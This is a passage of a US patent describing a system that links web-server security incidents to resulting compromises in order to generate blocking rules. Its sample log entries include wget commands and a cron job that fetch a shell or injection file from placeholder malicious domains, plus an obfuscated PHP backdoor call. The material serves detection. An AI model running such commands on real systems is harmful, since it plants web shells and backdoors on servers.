United States Patent
Seletskiy et al.

(10) Patent No.: US 11,936,685 B2
(45) Date of Patent: Mar. 19, 2024

(54) SYSTEMS AND METHODS FOR BLOCKING NOVEL ATTACK VECTORS

(71) Applicant: Cloud Linux Software Inc., Estero, FL (US)

(72) Inventors: Igor Seletskiy, Palo Alto, CA (US); Marat Sataiev, Zhaporozhie (UA)

(73) Assignee: Cloud Linux Software Inc., Estero, FL (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 409 days.

(21) Appl. No.: 17/499,933

(22) Filed: Oct. 13, 2021

(65) Prior Publication Data

US 2023/0110559 A1  Apr. 13, 2023

(51) Int. Cl.
*H04L 29/06* (2006.01)
*H04L 9/40* (2022.01)

(52) U.S. Cl.
CPC ........ *H04L 63/145* (2013.01); *H04L 63/0245* (2013.01); *H04L 63/1416* (2013.01)

(58) Field of Classification Search
CPC .............. H04L 63/145; H04L 63/0245; H04L 63/1416
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 2016/0330226 A1* | 11/2016 | Chen | ......... | H04L 63/14 |
| 2019/0173762 A1* | 6/2019 | Byers | ......... | G06N 20/00 |
| 2019/0182274 A1* | 6/2019 | Doron | ......... | G06N 3/044 |
| 2020/0314127 A1* | 10/2020 | Wilson | ......... | H04L 43/16 |
| 2022/0109681 A1* | 4/2022 | Hamdi | ......... | H04L 41/16 |

OTHER PUBLICATIONS

Granadillo, Gustavo Gonzalez, Mohammed El-Barbori, and Herve Debar. "New types of alert correlation for security information and event management systems." 2016 8th IFIP international conference on new technologies, mobility and security (NTMS). IEEE, 2016. (Year: 2016).*

* cited by examiner

*Primary Examiner* — Ka Shan Choy
(74) *Attorney, Agent, or Firm* — ArentFox Schiff LLP; Michael Fainberg

(57) ABSTRACT

Disclosed herein are systems and method for blocking novel attack vectors. In one aspect, a detected security incident and a consequential event are correlated such that the combination of the security incident and the consequential event are identified as an attack vector. A method may comprise generating and executing a rule that blocks the consequential event in response to detecting the security incident.

20 Claims, 4 Drawing Sheets

SYSTEMS AND METHODS FOR BLOCKING NOVEL ATTACK VECTORS

FIELD OF TECHNOLOGY

The present disclosure relates to the field of data security, and, more specifically, to systems and methods for blocking novel attack vectors.

BACKGROUND

An attack vector is a path by which a malicious entity can gain access to a computer (e.g., a web server) in order to deliver a malicious payload. For example, an attack vector may enable a hacker to exploit a system vulnerability and inject malware into a computer. Conventional anti-virus and malware scanners, however, detect such malicious activity once it has already occurred. At this point, the damage caused by the malicious entity has happened and may be irreversible. In some cases, a script that seems benign may be executed, thus generating a malicious file, and the scanner will be unable to prevent the execution because the attack vector is not recognized (e.g., it is a novel attack vector). The malicious file may then proceed to harm the computing device.

Because conventional data security systems are reactive and do not block attack vectors, computing devices are still at risk of harm. There thus exists a need for the proactive blocking of attack vectors.

SUMMARY

Aspects of the disclosure relate to the field of data security. In particular, aspects of the disclosure describe methods and systems for blocking novel attack vectors.

In one exemplary aspect, a method may comprise detecting a security incident associated with a potential attack vector on a web server, wherein the potential attack vector is a path taken by a malicious entity to gain access to the web server. The method may comprise recording, in a database, a first report comprising a timestamp of the security incident and an identifier of the security incident. The method may comprise detecting a consequential event comprising one of: an unauthorized change in a database on the web server, a malware upload, or a subsequent security incident related to an attack vector. The method may comprise recording, in the database, a second report comprising a timestamp associated with the consequential event and an identifier of the consequential event. In response to determining that the first report and the second report have a common identifier and timestamps, the method may comprise identifying a combination of the security incident and the consequential event as an attack vector, generating a first rule that blocks the consequential event in response to detecting the security incident, and blocking, based on the first rule, any consequential events in response to detecting the security event on the web server that involve the identifier of the security incident.

In some aspects, blocking the consequential events comprises detecting the security incident on the web server at a subsequent time, monitoring for another consequential event in which one of: the unauthorized change in the database, the malware upload, or the subsequent security incident are caused by the security incident, and in response to detecting the another consequential event, blocking the another consequential event by preventing the unauthorized change, the malware upload, or the subsequent security incident.

In some aspects, prior to enabling the consequential event, the method may comprise determining whether a rule exists in a rules database indicating that the consequential event should be blocked. The method may then comprise enabling the consequential event in response to determining that the rule does not exist in the rules database.

In some aspects, determining that the first report and the second report have the common identifier and timestamps further comprises determining that a time difference between the timestamp of the security incident and the timestamp of the consequential event is less than a threshold time difference.

In some aspects, the security incident comprises an action in HTTP protocol wherein a request is made to the web server by a malicious entity. The consequential event is a malware upload detected by a malware scanner, and the common identifier of the security incident and the consequential event is a server identifier associated with the malicious entity and a username under which a site associated with the malware upload is stored.

In some aspects, the security incident comprises execution of a script comprising arguments referencing a file path, the consequential event is an introduction of malware via the file path, and the common identifier of the security incident and the consequential event is the file path.

In some aspects, the security incident comprises execution of a process at the web server, the consequential event is malicious activity associated with the execution of the process, and the common identifier of the security incident and the consequential event is a username taken from a file path in intercepted arguments of the process. In some aspects, the common identifier may be a full file path of an executed script associated with the process.

In some aspects, the security incident comprises execution of at least one command part of a cron daemon, the common identifier is an argument of the at least one command, and the consequential event is malicious activity associated with the argument.

In some aspects, the security incident comprises a file upload using File Transfer Protocol (FTP), the consequential event is an infection of the web server caused by an uploaded file, and the common identifier is a path with a name of the uploaded file.

It should be noted that the methods described above may be implemented in a system comprising a hardware processor. Alternatively, the methods may be implemented using computer executable instructions of a non-transitory computer readable medium.

The above simplified summary of example aspects serves to provide a basic understanding of the present disclosure. This summary is not an extensive overview of all contemplated aspects, and is intended to neither identify key or critical elements of all aspects nor delineate the scope of any or all aspects of the present disclosure. Its sole purpose is to present one or more aspects in a simplified form as a prelude to the more detailed description of the disclosure that follows. To the accomplishment of the foregoing, the one or more aspects of the present disclosure include the features described and exemplarily pointed out in the claims.

BRIEF DESCRIPTION OF THE DRAWINGS

The accompanying drawings, which are incorporated into and constitute a part of this specification, illustrate one or more example aspects of the present disclosure and, together with the detailed description, serve to explain their principles and implementations.

DETAILED DESCRIPTION

Exemplary aspects are described herein in the context of a system, method, and computer program product for blocking novel attack vectors. Those of ordinary skill in the art will realize that the following description is illustrative only and is not intended to be in any way limiting. Other aspects will readily suggest themselves to those skilled in the art having the benefit of this disclosure. Reference will now be made in detail to implementations of the example aspects as illustrated in the accompanying drawings. The same reference indicators will be used to the extent possible throughout the drawings and the following description to refer to the same or like items.

The present disclosure describes attack vector detection and prevention on a web server using automated correlation and big data analysis. The systems and methods discussed may help to protect and collect comprehensive information from exploited 0-day vulnerabilities, attacks through services running on a server, or malicious campaigns. Specifically, malicious activity is detected based on two types of collected data: incidents reported by sensors and consequence data. By correlating incidents with malicious activity, it is possible to find an attack vector and protect the system from further attacks.

Figure 1:

FIG. 1 is a block diagram illustrating a system for blocking novel attack vectors.

FIG. 1 is a block diagram illustrating system 100 for blocking novel attack vectors. System 100 includes incident monitoring module 104 and consequence detection module 132 stored on web server 102, and central database 120 connected to web server 102. As a general overview, incident monitoring module 104 produces incident data 122 and consequence detection module 132 produces consequence data 124. Both types of data are stored on central database 120, which further comprises correlator 126. Correlator 126 determines whether consequence data 124 is linked to incident data 122. If a link exists, rule creator 128 generates preventative blocking rule 130 for preventing consequence data 124 from being produced.

It should be noted that central database 120 may be located in a different storage device different from web server 102. When an attack occurs, several thousand servers may be affected at the same time. All web servers send data about incidents and monitored consequences to central database 120. Having central database 120 be separate from web server 102 brings the advantage of protecting web servers with rules generated from another server's data. Thus, a server may receive protection without experiencing a malicious activity before. Additionally, storing data separately is more secure and makes the system reliable and persistent, even if some web servers become unresponsive, or damaged, or hacked to the bones (so-called rooted).

In some aspects, a portion of central database 120 (e.g., correlator 126 and rule creator 128) may be stored on web server 102 as a thin client application. For example, web server 102 may transmit incident data 122 and consequence data 124 to a remote storage device where a thick client application for correlator 126 and rule creator 128 exist. The central database on the remote storage device may perform all the processing associated with incident and consequence analysis and transmit a preventative blocking rule 130 back to web server 102.

Malicious entities improve attack vectors to prevent them from being blocked or prevented. The influx of novel attack vectors often bypass conventional security systems that are unable to recognize the attack vector. Correlator 126 serves as a discovery tool to prevent future damage by such attack vectors. For example, malware scanner 134 of consequence detection module 132 may be able to determine when malware has been introduced in the system. Likewise, database monitoring component 136 may be able to determine a malicious action such as a database injection entry, a privilege change, an unauthorized password reset, etc. An objective of the present disclosure is to prevent a situation from escalating to the point where consequence detection module 132 detects damage or malicious activity. Instead, the attack vector should be proactively detected and blocked at the incident stage such that the malware is not created and/or the malicious action is not performed. If an attack vector is detected for one web server of a plurality of web servers, the rule generated for the attack vector may also be shared with the rest of the web servers by central database 120. The generated preventive blocking rules may be created as blocking firewall/iptables/ossec/modsec/Proactive Defense system rules and then spread among web servers.

System 100 is divided into three portions in FIG. 1: incident monitoring module 104, central database 120, and consequence detection module 132. In some aspects, an incident may be detected by incident monitoring module 104 and is stored as incident data 122. Central database 120 may compare incident data 122 against existing preventative blocking rules to determine whether an attack vector is detected and should be blocked. In the event that none of the rules are applicable to incident data 122, correlator 126 determines whether consequence data 124 exists that can be linked to incident data 122. For example, incident data 122 may be associated with a novel attack vector that is not recognized by system 100 initially.

Consequence detection module 132 generates consequence data 124, which captures the exact action that may be interpreted as harm, infection, or malicious activity on an observed machine. This may be information from malware scanner 134, database monitoring component 136, and/or incident triggering component 138.

In some aspects, malware scanner 134 may be an anti-virus software (e.g., ImunifyAV) that is configured to instantly detect and report malicious infection (e.g., in a matter of seconds). In this case, consequence data 124 may comprise a timestamp of when the malware was detected, an identifier of the server affected, a full path to the detected file, an identifier of a virtual user to whom the directory with an infection relates, and an infection classification (e.g., Trojan, worm, etc.). For example, consequence data 124 may include the following details for a backdoor agent:

Timestamp: 1626948012
File:/home/msataev/public_html/wp-content/uploads/
   vuln_plugin/t.php
Verdict: 00525-php.backdoor-f34a3b In some aspects, database monitoring component 136 may monitor for the following actions: (1) an addition of a database injection entry, a change in user privilege, a password reset, a creation of a new user with administrative permissions, an altering of application settings related to security measures. By tracking and recording data about changes in sensitive records, database monitoring component 136 can log suspicious actions. In general, the component is configured to control changes in a database with the ability to write information about incidents where known injections are involved (by existing patterns) or sensitive records have changed. For example, consequence data 124 may include the following details for a change in user privilege:

Timestamp: 1626948020
User: msataev
Table: user_access
Rule triggered: privilege_escalation In some aspects, incident triggering component 138 detects incidents that occur as a result of a successfully completed attack. Incident triggering component 138 may be useful for detecting a sequence of incidents that lead back to an attack vector. For example, consequence data 124 may include the following details for a breach incident:

Timestamp: 1626948025
User: msataev
Data: eval(gzinflate(base64_decode(' ... '))); argv1:user: 'hacker'; argv2:pwd='pass'

In terms of incidents captured by sensors, to set a sensor, various intrusion detection systems (IDS) can be used including self-developed and 3rd party tools, such as OSSEC and ModSecurity, that can collect and process the data about processes on a server. Additionally, plain system logs generated by any web server service (which could be used for malicious data uploads or vulnerability exploitation activity) may be utilized. The list of incident reporting sources may include (but are not limited to): HTTP logs (e.g., access log, ModSecurity audit, etc.), Imunify360 Proactive Defense, Imunify360 Processes audit, database incidents tracking, Crontab, FTP, SSH, cPanel/Plesk/DirectAdmin web control panels, and web application logs. These sources are captured in a plurality of components of incident monitoring module 104.

Having the incidents collected from the machine(s) and transmitted to a big data storage (e.g., central database 120) enables parsing/processing the incidents to convert them to a form that is suitable for an intersection with data related to malicious activity.

In an exemplary aspect, the fields to store for incidents include: time of an incident (e.g., a timestamp), a User/Process/Action identifier representing the exact system/user related to an appropriate service, or database entry, or processed data, and sensor metadata to determine the source of an incident.

In some aspects, other fields to store regarding incidents include: an originating message generated by an IDS or line from a log, user data (e.g., an IP address, HTTP headers data, etc.), a server identifier to have an explicit representation of an attacked server, HTTP request data (e.g., a complete or shrunk request body information), HTTP response data (e.g., response status code, response information, etc.), and process dump information (e.g., caller, functions, arguments). Incident monitoring module 104 includes HTTP vector component 106, script arguments component 108, processes auditing component 110, Crontab vector component 112, SSH vector component 114, FTP vector component 116, web panels component 118.

In some aspects, HTTP vector component 106 may be a web application firewall (WAF). HTTP vector component 106 detects suspicious actions of a predetermined type performed in the HTTP protocol interaction process. Such actions may include, for example, requests to distinct web applications that pass sensitive arguments widely used in known attacks and vulnerabilities. Thus, in the case of a 0-day vulnerability attack with further infection spread or any action which could be determined as harm to a protected server, HTTP vector component 106 may instantly collect its source for further investigation and protection rule deployment or an artificial intelligence model supplement to train it. An example of the collected information is shown below:

Incident raw message: IM360 WAF: Action intercepted-|Timestamp: 1626948012|
Server:websrv56721|User:msataev|Domain: angrycatbites.true|Attacker: 127.0.0.1|
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0|
Req:/wp-admin/admin-ajax.php Body:
"action":save_custom_form;"post_id":45td2r;"fields": up_file|File: inj.php The example above demonstrates captured data of a request that led to a malware upload. In some aspects, HTTP vector component 106 may further parse any needed part out of the captured data for further processing (discussed below). Given this incident data 122 and consequence data 124 described previously, correlator 126 may establish a link between the incident and the consequence (e.g., malware upload) and identify the attack vector based on the incident (e.g., the IP address of the attacker, the directory, and the file used to spread the malware). Rule creator 128 may thus generate a rule that blocks the attack vector from performing the malware upload on web server 102 in response to detecting one of the identifiers (e.g., requests' data arguments and request endpoint) of the attacker or the file in the directory.

In some aspects, script arguments component 108 may collect the following information: (1) script_filename, (2) script_username, (3) files_tmpnames. Script_filename is a variable that holds the full internal path to the script that will be used to serve a request. By storing this variable as a part of incident data 122, script arguments component 108 is able to identify exactly what script is involved in the request processing. Script_username is a variable that holds the username of the owner of the script. Thus with this directive, it is possible to determine a web server virtual user, which is handy on shared servers with thousands of users. Files_tmpnames comprises a list of temporary file names in memory of web server 102 (available only on inspected multipart/form-data requests) for detecting incidents that happened during some infected file upload. The whole range of possible directives and self-developed extensions could be used to cover the sensitive areas of applications by triggers with the ability to write the expanded information about the request used.

Script arguments component 108 further tracks parameters and their arguments passed to script processing (e.g., PHP processing). Thus, script arguments component 108 may be used to monitor a vast variety of observed endpoints by previously defined conditions. For example, if a request has called the "eval( )" function with an inner function "str_rot13( )" having "rapbqrq_znyjner" as an argument data to process, script arguments component 108 may record the incident by collecting the affected endpoint identifier (e.g., web server IP address), the path to the file containing the executed function, etc., as a part of incident data 122.

In some aspects, script arguments component 108 is the proactive defense module described in U.S. patent application Ser. No. 17/389,523, which is incorporated herein by reference. The proactive defense module may be used to track both incidents and consequences, which makes it a self-sufficient module to determine the actions which caused malicious consequences.

In some aspects, processes auditing component 110 collects information about processes running during a particular time period or at a certain specific time. An example of incident data 122 may be:
Timestamp: 1626948012
CWD (current working directory):/home/msataev/public_html
Executable:/usr/bin/wget
Process: wget http://remote_malicious_domain/files/injection09.txt
File:/home/msataev/public_html/home.php
Verdict: 00525-php.backdoor-f34a3b In some aspects, crontab vector component 112 collects incident data about cron jobs, crontab listings, and modification actions. Crontab vector component 112 may specifically collect this information, from example, from a system log related to a crontab service. A cron daemon is a process that executes commands at set times and dates. The daemon is used to schedule activities and the crontab command may be used to create a crontab file that includes commands and instructions for the cron daemon to execute. An example of incident data 122 collected by crontab vector component 112 may be:
Incident raw message: Jul 22 10:03:43 websrv8 CROND [218115]: (msataev) CMD
(wget-q http://infecteddomain.com/shell.php)
Regex: \(([^)]{1,256})\)\sCMD\s\(
Result: msataev In this case, crontab vector component 112 may be used to track malicious jobs stored in crontab after a system intrusion. For example, a miner found by incident triggering component 138 or malware found by malware scanner 134 may be linked to an incident collected from the crontab log by crontab vector component 112.

In some aspects, SSH vector component 114 is configured to collect incident data associated with the SSH protocol. For example, SSH vector component 114 may collect information from an OpenSSH system log. An example of incident data 122 collected by SSH vector component 114 may be:
Incident raw message: Jul 22 10:05:21 websrv3 sshd [55555]: Accepted publickey
for msataev from 127.0.0.1 port 50505 ssh2: RSA SHA256:SGVsbG8sTm90aGluZ0ludGVyZXN0aW 5nSGVyZUFOQWxs
Regex: Accepted\s(?:publickey|password)\sfor\s([^\s]{1,255})\sfrom
Result: msataev This incident shown above may be triggered by connection via the SSH protocol using a generated private key. From the regex used for this case SSH vector component 114 may parse both connection types: with a password and using an SSH key.

In some aspects, File Transfer Protocol (FTP) vector component 116 is configured to collect information about files uploaded through FTP. An example of incident data 122 collected by FTP vector component 116 may be:
Incident raw message: Jul 22 10:07:11 websrv5 pure-ftpd: (msataev@angrycatbites.true@127.0.0.1) [NOTICE] /home/msataev/public_html//scripts/web/jquery/cert.php uploaded (89478
bytes, 433.06 KB/sec)
Regex: \[NOTICE\]\s(.*)\suploaded\s\(\d
Regex: '\/\/','/'
Result:/home/msataev/public_html/scripts/web/jquery/cert.php It should be noted that in the case of an infection uploaded through FTP, FTP vector component 116 collects incident data about the uploaded file itself as it may be matched with detected malicious files by malware scanner 134. Further, in the example above, the second regex is needed to replace a double slash, which indicates the users' default directory, with one slash as it appears in the full path to the uploaded file.

In some aspects, web panels component 118 collects information from hosting panels such as cPanel, Plesk, DirectAdmin, etc. Each hosting panel may have their logs in a special format described in their corresponding documentation. An example of incident data 122 collected by web panels component 118 may be:
Incident raw message: 127.0.0.1-msataev [22/07/2021: 10:18:07-0000] "POST
/cpsess555555555/execute/Fileman/upload_files HTTP/1.1" 200 0
"https://domain.com:2083/cpsess555555555/frontend/paper_lantern/filemanager/upload-ajax.html?file=&fileop=&dir=%2Fhome %2Fmsataev %2Fpublic_html&dirop=&ch
arset=&file_charset=&baseurl=&basedir=" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0" "s" "–"2083
Regex: [^\s]{1,500}\s(?:-|proxy)\s([^\s-]{1,256})
Regex: %2[Ff]home\d?%2[Ff]([^%]{1,256})
Result: msataev This is an example of a file upload log entry, which may be used as an information source for further analysis. The incidents of file upload may have different conditions in which the first or the second regex would be the best solution to cut the needed user. Looking at the log message above, it can be seen that the username is present at the very beginning "127.0.0.1-msataev . . . ", thus it is handy to take it from there. However, in some cases the username may be missing and it is only possible to find the username in the request's argument "dir" that stores a path with the needed user "%2Fhome %2Fmsataev %2Fpublic_html". The "%2F" there is a URL-encoded representation of a slash "/" symbol. In some cases, incident monitoring module 104 can grab the full path file instead, which is more preferable to avoid a false positive match.

The following is a table of incidents that may be collected from each of the components described above. For the "parsed data" column, each of the components may generate corresponding regular expressions with the concatenated time taken from a timestamp column (collected separately and not necessarily taken from the message for optimization purposes). Thus, the table presents both incident data shown in a raw log form and in a parsed form (parsed with the power of functions available on a side of a big data storage). In the examples provided, the parentheses with expressions starting with "?:" are interpreted as non-capturing groups, which in some aspects implies that the information is not saved. The second parentheses captures the needed portion of information (user or script) for determining correlations with consequence data 124. It should be noted that the incidents provided as examples above and below are not taken from real machines. The attacker address has been changed to a localhost 127.0.0.1.

| Component | Incident Data | Parsed Data |
| --- | --- | --- |
| HTTP Vector Component 106 | IM360 WAF: Successful WordPress login \| Timestamp: 1626948005 \| Server:websrv56721 \| User:msataev \| Domain: angrycatbites.true \| User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0 \| | 2021 Jul. 22 10:00:05:msataev |
| HTTP Vector Component 106 | IM360 WAF: Action intercepted \| Timestamp: 1626948012 \| Server:websrv56721 \| User:msataev \| Domain: angrycatbites.true \| Attacker: 127.0.0.1 \| User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0 \| Req:/wp-admin/admin-ajax.php \| Body: "action":save_custom_form; "post_id":45td2r; "fields":up_file \| File: inj.php \| | 2021 Jul. 22 10:00:12:msataev |
| Script Arguments Component 108 | The data collected by the Proactive Defense system is defined exclusively for the sensitive endpoints by previously prepared parameters | Defined for each case separately |
| Processes Auditing Component 110 | The data collected by the Audit subsystem is managed by internal rules to track the processes which could be suspicious and connected with infection activity (e.g., Timestamp: 1626948012 File: /home/msataev/public_html/home.php) | Defined for each case separately (e.g., 2021 Jul. 22 10:00:12: msataev) |
| Crontab Vector Component 112 | July 22 10:03:43 websrv8 CROND[218115]: (msataev) CMD (wget –q http://infecteddomain.com/shell.php) | 2021 Jul. 22 10:03:43:msataev |
| SSH Vector Component 114 | July 22 10:05:21 websrv3 sshd[55555]: Accepted publickey for msataev from 127.0.0.1 port 50505 ssh2: RSA SHA256: SGVsbG8sTm90aGluZ0ludGVy ZXN0aW5nSGVyZUF0QWxs | 2021 Jul. 22 10:05:21:msataev |
| FTP Vector Component 116 | July 22 10:07:11 websrv5 pure-ftpd: (msataev@angrycatbites.true@127.0.0.1) [NOTICE] /home/msataev/public_html//scripts/web/jquery/cert.php uploaded (89478 bytes, 433.06KB/sec) | 2021 Jul. 22 10:07:11:/home/msataev/public_html/scripts/web/jquery/cert.php |
| Web Panels Component 118 | [2021 Jul. 22 10:13:46 –0000] info [cpaneld] 127.0.0.1 NEW msataev:bWFyYXRzbWFyYXRz address=127.0.0.1,app=cpaneld, creator=msataev,method = handle_form_login,path=form,possessed=0 | 2021 Jul. 22 10:13:46:msataev |
| Web Panels Component 118 | 127.0.0.1-msataev [22/07/2021:10:18:07 -0000] "POST /cpsess555555555/execute/Fileman/upload_files HTTP/1.1" 200 0 "https://domain.com:2083/cpsess555555555/frontend/paper_lantern/filemanager/uploadajax.html?file=&fileop=&dir=%2Fhome%2Fmsataev%2Fpublic_html&dirop=&charset=&file_charset=&baseurl=&basedir=" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0" "s" "-" 2083 | 2021 Jul. 22 10:18:07:msataev |

-continued

| Component | Incident Data | Parsed Data |
| --- | --- | --- |
| Web Panels Component 118 | 22/07/2021:10:21:03 127.0.0.1 POST /CMD_FILE_MANAGER HTTP/1.1 msataev | 2021 Jul. 22 10:21:03:msataev |

With the described approach it is possible to reformat an incident message from any connected service/application to the data needed for further processing. Whereas some incidents like FTP, SSH, Crontab, System log entries may be taken as-is from their originating source directory in the format specified by operation system type and service installed, some require preliminary preparation by including special rules or additional scripting.

Correlator 126 receives incident data 122 and consequence data 124 and determines whether there is a link between the two types of data. In some aspects, correlator 126 searches for corresponding timestamps, server identifier, and user identifier between data 122 and 124. To tune the detection rate, correlator 126 may use rounding functions for timestamp values to allow matching for cases where incidents are registered within a few seconds from consequence data. For example, if the infection time indicated by malware scanner 134 in consequence data 124 is within a threshold period of time from an incident time (e.g., 10 seconds), and the identifiers are identical (e.g., directory of where the malware was detected and where a file in the incident data was uploaded), correlator 126 may determine that a link exists between the two respective data.

In some aspects, correlator 126 may determine whether corresponding times, server identifiers, and script identifiers (e.g., name, directory, etc.) exist between incident data 122 and consequence data 124 to determine the link. In some aspects, correlator 126 determines whether the incident data includes actions in a database and a subsequent detection of malware in the database. In some aspects, correlator 126 may determine whether commands with sensitive arguments have been executed, followed by the detection of malware. In both cases, correlator 126 determines that a link exists between incident data 122 and consequence data 124. Furthermore, correlator 126 uses metadata that comes along with matched incidents to collect observed data to have a model of a request that led to the infection/malicious actions, block attacker IPs widely on all servers (including web server 102), and to supply a machine learning instance.

Figure 2:
